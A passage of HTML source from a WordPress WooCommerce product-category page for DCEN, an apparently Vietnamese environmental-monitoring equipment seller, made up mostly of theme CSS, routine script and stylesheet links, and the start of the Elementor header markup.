p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #232323; }h2, h2 a, h2 a:hover { color: #232323; }h3, h3 a, h3 a:hover { color: #232323; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #232323; }h5, h5 a, h5 a:hover { color: #232323; }h6, h6 a, h6 a:hover,a.content_link .title { color: #232323; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff6000;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff6000;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff6000;color: #ff6000 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff6000;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff6000!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff6000!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff6000;}a:hover.mfn-link {color: #ff6000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d04e00;}a.mfn-link-6:before {border-bottom-color: #d04e00;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff6000;background: #ff6000;}.hr_zigzag i {color: #ff6000;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ff6000;}#Top_bar .menu > li a:after {background: #ff6000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ff6000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff6000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff6000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ff6000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff6000;}.overlay-menu-toggle {color: #ffffff !important;background: #ff6000;}#Overlay {background: rgba(255,96,0,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #fdf9f6;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #ff6000;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #fa5200;}#Footer a:hover {color: #fa5200;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fa5200;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fa5200;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fa5200;}#Sliding-top a:hover {color: #d04e00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fa5200;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fa5200;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,96,0,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff6000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff6000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff6000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff6000;}.counter .icon_wrapper i {color: #ff6000;}.quick_fact .number-wrapper {color: #ff6000;}.progress_bars .bars_list li .bar .progress {background-color: #ff6000;}a:hover.icon_bar {color: #ff6000 !important;}a.content_link, a:hover.content_link {color: #ff6000;}a.content_link:before {border-bottom-color: #ff6000;}a.content_link:after {border-color: #ff6000;}.get_in_touch, .infobox {background-color: #ff6000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff6000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff6000;}.how_it_works .image .number {background: #ff6000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff6000;}.trailer_box.plain .desc .subtitle {color: #ff6000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff6000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff6000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff6000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff6000;}.list_item.lists_1 .list_left {background-color: #ff6000;}.list_item .list_left {color: #ff6000;}.feature_list ul li .icon i {color: #ff6000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff6000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff6000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff6000;}.pricing-box .plan-inside ul li .yes {background: #ff6000;}.pricing-box-box.pricing-box-featured {background: #ff6000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,0);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ffffff;background-color: rgba(233,245,252,0) !important;border-color: #ff6000;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff6000 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff6000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:260px 0 170px}#Footer .widgets_wrapper{padding:15px 0}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_copy { background: #f9f4ee; }




@media (min-width: 554px) {
  .wd-toolbar {
    display:none;
  }
}
@media (max-width: 600px) {
  .wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-around;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: white;
    box-shadow: 0 0 9px rgba(0,0,0,.12);
		font-size:24px;
}
.float-contact{
		display:none
}
}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dcen.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcen.vn/wp-json/wp/v2/product_cat/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcen.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#Footer a {
    color: #fff;
}
 #Footer {
                background-color: #202E24;
            }
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100% !important;
}
#content{padding-top:0px !important;}
#Header_wrapper{
	display:none
}
.timeline_items > li:nth-child(even) {
    padding: 0 55% 25px 0;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_left-2323.png) no-repeat top center;
   
    background-position-x: center;
    background-position-y: top;
    background-size: initial;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
}
.timeline_items > li {
    margin: 0!important;
    list-style: none!important;
    width: 45%;
    padding: 0 0 25px 55%;
    position: relative;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_right18.png) no-repeat top center;
}
.the_content_wrapper ul {
    list-style: disc outside;
    margin: 0;
}
.the_content_wrapper ul li {
    margin-bottom: 0;
}

.float-contact {
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.phone-location {
  padding: 9px 12px 12px 29px;

   
    border: 1px solid #6be24a;
    color: red;
    border-left: 0;
    margin-left: -22px;
    border-radius: 0px 14px 14px 0px;
}
/* thanh bên trái trang danh muc */
#block-9 ul{
	padding:0 0 0 15px;
}
#block-9 ul li{
list-style:outside
}
.widget_product_categories ul{
	background-color:#ffffff 
}
.widget_product_categories ul {
    list-style-type: square;
    color: #000;
    padding: 5px 10px 5px 30px;
}
option{
	color:#000
}
select:focus{
	color:#000
}		</style>
		<link rel='stylesheet' id='elementor-post-9695-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9698-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9701-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://dcen.vn/wp-content/themes/minhthanh/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dcen.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-may-do-oxy-hoa-tan term-136 wp-theme-minhthanh theme-minhthanh woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-minhthanh ehf-stylesheet-minhthanh woolentor_current_theme_betheme with_aside aside_right color-custom style-default button-default layout-full-width header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color logo-no-margin logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2184 woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-86 elementor-page-9662">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dcen.vn" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY" rel="home">DCEN- DUCATECHNIC JOINT STOCK COMPANY</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8525" class="elementor elementor-8525">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5066b11 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5066b11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb6b6c" data-id="7fb6b6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfca3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfca3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fae7e8" data-id="0fae7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f403c2 elementor-widget elementor-widget-image" data-id="7f403c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cecf295 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="cecf295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225b975 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="225b975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+84- 868 048 899					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Quan trắc tự động</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e14516b" data-id="e14516b" data-element_type="column">
